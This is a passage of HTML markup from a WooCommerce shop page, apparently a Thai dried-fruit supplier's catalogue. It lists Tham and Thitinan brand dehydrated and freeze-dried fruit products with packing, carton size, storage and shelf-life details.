							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1922" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1923 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-guava  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-dehydrated-guava-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1923" href="https://thitinanfood.com/product/tham-dehydrated-guava-200g" title="THAM DEHYDRATED GUAVA 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED GUAVA 200g.</h2>				<a href="https://thitinanfood.com/product/tham-dehydrated-guava-200g">THAM DEHYDRATED GUAVA 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-guava-200g" data-quantity="1" class="button product_type_simple" data-product_id="1923" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED GUAVA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-dehydrated-guava-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-08.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1923" href="https://thitinanfood.com/product/tham-dehydrated-guava-200g" title="THAM DEHYDRATED GUAVA 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED GUAVA 200g.</h2>					<a href="https://thitinanfood.com/product/tham-dehydrated-guava-200g">THAM DEHYDRATED GUAVA 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-guava-200g" data-quantity="1" class="button product_type_simple" data-product_id="1923" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED GUAVA 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1925 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-coconut-chips last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-coconut-chips-40g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1925" href="https://thitinanfood.com/product/tham-coconut-chips-40g" title="THAM COCONUT CHIPS 40g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM COCONUT CHIPS 40g.</h2>				<a href="https://thitinanfood.com/product/tham-coconut-chips-40g">THAM COCONUT CHIPS 40g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-coconut-chips-40g" data-quantity="1" class="button product_type_simple" data-product_id="1925" data-product_sku="" aria-label="Read more about &ldquo;THAM COCONUT CHIPS 40g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-coconut-chips-40g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1925" href="https://thitinanfood.com/product/tham-coconut-chips-40g" title="THAM COCONUT CHIPS 40g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM COCONUT CHIPS 40g.</h2>					<a href="https://thitinanfood.com/product/tham-coconut-chips-40g">THAM COCONUT CHIPS 40g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">-No preservative (SO2)<br />
-Low Water Activity</span></p>
<p>PACKING: 40g × 120BAGS/ Ctn.<br />
(8Bags/pack, 15 Packs/Ctn.)</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-coconut-chips-40g" data-quantity="1" class="button product_type_simple" data-product_id="1925" data-product_sku="" aria-label="Read more about &ldquo;THAM COCONUT CHIPS 40g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1924 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-mixed-fruits first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1924" href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g" title="THAM DEHYDRATED MIXED FRUITS 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED MIXED FRUITS 200g.</h2>				<a href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g">THAM DEHYDRATED MIXED FRUITS 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g" data-quantity="1" class="button product_type_simple" data-product_id="1924" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED MIXED FRUITS 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-04.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1924" href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g" title="THAM DEHYDRATED MIXED FRUITS 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED MIXED FRUITS 200g.</h2>					<a href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g">THAM DEHYDRATED MIXED FRUITS 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-mixed-fruits-200g" data-quantity="1" class="button product_type_simple" data-product_id="1924" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED MIXED FRUITS 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1926 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-durian  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-freeze-dried-durian" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1926" href="https://thitinanfood.com/product/tham-freeze-dried-durian" title="THAM FREEZE DRIED DURIAN">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM FREEZE DRIED DURIAN</h2>				<a href="https://thitinanfood.com/product/tham-freeze-dried-durian">THAM FREEZE DRIED DURIAN</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-freeze-dried-durian" data-quantity="1" class="button product_type_simple" data-product_id="1926" data-product_sku="" aria-label="Read more about &ldquo;THAM FREEZE DRIED DURIAN&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-freeze-dried-durian" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1926" href="https://thitinanfood.com/product/tham-freeze-dried-durian" title="THAM FREEZE DRIED DURIAN">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM FREEZE DRIED DURIAN</h2>					<a href="https://thitinanfood.com/product/tham-freeze-dried-durian">THAM FREEZE DRIED DURIAN</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>PACKING: NW. 80g/Bag 20Bags/Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-freeze-dried-durian" data-quantity="1" class="button product_type_simple" data-product_id="1926" data-product_sku="" aria-label="Read more about &ldquo;THAM FREEZE DRIED DURIAN&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1947 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-mango-slices last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-mango-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-02-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-02-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1947" href="https://thitinanfood.com/product/dehydrated-mango-100g" title="DEHYDRATED MANGO 100g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED MANGO 100g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-mango-100g">DEHYDRATED MANGO 100g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-mango-100g" data-quantity="1" class="button product_type_simple" data-product_id="1947" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED MANGO 100g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-mango-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-02-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-02-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1947" href="https://thitinanfood.com/product/dehydrated-mango-100g" title="DEHYDRATED MANGO 100g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED MANGO 100g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-mango-100g">DEHYDRATED MANGO 100g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 100g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">160 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
<strong>Storage:</strong> 1year if stored in cool and dry place<br />
(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
<strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-mango-100g" data-quantity="1" class="button product_type_simple" data-product_id="1947" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED MANGO 100g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1948 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-papaya first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-papaya-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-03-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-03-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1948" href="https://thitinanfood.com/product/dehydrated-papaya-100g" title="DEHYDRATED PAPAYA 100g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PAPAYA 100g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-papaya-100g">DEHYDRATED PAPAYA 100g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-papaya-100g" data-quantity="1" class="button product_type_simple" data-product_id="1948" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PAPAYA 100g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-papaya-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-03-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-03-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1948" href="https://thitinanfood.com/product/dehydrated-papaya-100g" title="DEHYDRATED PAPAYA 100g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PAPAYA 100g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-papaya-100g">DEHYDRATED PAPAYA 100g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 100g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">160 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-papaya-100g" data-quantity="1" class="button product_type_simple" data-product_id="1948" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PAPAYA 100g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1949 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-pineapple  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1949" href="https://thitinanfood.com/product/dehydrated-pineapple-100g" title="DEHYDRATED PINEAPPLE 100g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 100g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g">DEHYDRATED PINEAPPLE 100g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" data-quantity="1" class="button product_type_simple" data-product_id="1949" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 100g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1949" href="https://thitinanfood.com/product/dehydrated-pineapple-100g" title="DEHYDRATED PINEAPPLE 100g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 100g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g">DEHYDRATED PINEAPPLE 100g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 100g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">160 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
